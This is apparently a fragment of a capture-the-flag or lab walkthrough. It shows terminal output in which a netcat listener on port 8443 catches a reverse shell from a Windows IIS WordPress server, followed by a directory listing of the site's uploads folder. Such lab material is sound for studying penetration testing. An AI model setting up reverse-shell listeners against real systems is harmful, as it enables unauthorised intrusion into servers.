 (hastur㉿hastur)-[~/Desktop]
$ nc -vlnp 8443
listening on [any] 8443 ...
connect to [10.10.15.185] from (UNKNOWN) [10.10.10.29] 49809
SOCKET: Shell has connected! PID: 2240
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\inetpub\wwwroot\wordpress\wp-content\themes\gutenbooster>cd ../..
C:\inetpub\wwwroot\wordpress\wp-content>cd uploads
C:\inetpub\wwwroot\wordpress\wp-content\uploads>dir
 Volume in drive C has no label.
 Volume Serial Number is DA1D-61AB
 Directory of C:\inetpub\wwwroot\wordpress\wp-content\uploads
09/07/2021  02:29 AM    <DIR>          .
09/07/2021  02:29 AM    <DIR>          ..
02/10/2020  04:07 AM            18,093 black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            20,083 black-shield-shape-drawing-illustration-png-clip-art-273×300.png
02/10/2020  04:07 AM           254,028 black-shield-shape-drawing-illustration-png-clip-art-768×844.png
02/10/2020  04:07 AM            11,676 black-shield-shape-drawing-illustration-png-clip-art.png
02/10/2020  04:07 AM            23,065 cropped-black-shield-shape-drawing-illustration-png-clip-art-150×150.png
02/10/2020  04:07 AM            36,889 cropped-black-shield-shape-drawing-illustration-png-clip-art.png
               6 File(s)        363,834 bytes
               2 Dir(s)  27,573,817,344 bytes free
C:\inetpub\wwwroot\wordpress\wp-content\uploads>